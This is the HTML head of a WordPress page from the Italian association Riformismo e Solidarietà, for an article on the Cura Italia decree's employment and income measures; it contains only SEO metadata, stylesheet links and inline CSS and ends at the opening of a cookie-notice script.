

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/
body_size: 32755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Cura Italia: sostegno all’occupazione e ai lavoratori - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Tutte le misure contenute nel Decreto Cura-Italia a tutela del lavoro e del reddito" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cura Italia: sostegno all’occupazione e ai lavoratori - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Tutte le misure contenute nel Decreto Cura-Italia a tutela del lavoro e del reddito" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2020-04-05T12:33:23+00:00" />
	<meta property="article:modified_time" content="2023-07-08T11:00:11+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Emiliano De Santis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Asso_ReS" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Emiliano De Santis" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/"},"author":{"name":"Emiliano De Santis","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9"},"headline":"Cura Italia: sostegno all’occupazione e ai lavoratori","datePublished":"2020-04-05T12:33:23+00:00","dateModified":"2023-07-08T11:00:11+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/"},"wordCount":858,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg","keywords":["Decreto Cura Italia","emergenza Covid-19","lavoro"],"articleSection":["Sostenibilità"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/","url":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/","name":"Cura Italia: sostegno all’occupazione e ai lavoratori - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg","datePublished":"2020-04-05T12:33:23+00:00","dateModified":"2023-07-08T11:00:11+00:00","description":"Tutte le misure contenute nel Decreto Cura-Italia a tutela del lavoro e del reddito","breadcrumb":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Cura Italia: sostegno all’occupazione e ai lavoratori"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9","name":"Emiliano De Santis","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","caption":"Emiliano De Santis"},"url":"https://riformismoesolidarieta.it/author/emiliano-de-santis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fcura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fcura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
